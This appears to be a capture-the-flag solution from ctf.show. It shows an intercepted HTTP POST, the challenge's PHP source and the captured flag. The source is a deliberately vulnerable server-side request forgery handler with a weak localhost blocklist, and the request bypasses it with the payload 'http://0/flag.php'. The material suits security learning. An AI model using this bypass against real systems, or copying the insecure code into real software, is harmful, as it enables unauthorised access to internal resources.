 Request
Pretty Raw Hex
\n
1 POST http://241e2f43-8c3f-4745-b0e5-992944e80cc6.challenge.ctf.show/ HTTP/1.1
2 Host: 241e2f43-8c3f-4745-b0e5-992944e80cc6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://241e2f43-8c3f-4745-b0e5-992944e80cc6.challenge.ctf.show
10 Connection: close
11 Referer: http://241e2f43-8c3f-4745-b0e5-992944e80cc6.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://0/flag.php
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{bae4c023-735e-477a-a0fd-883641800c27}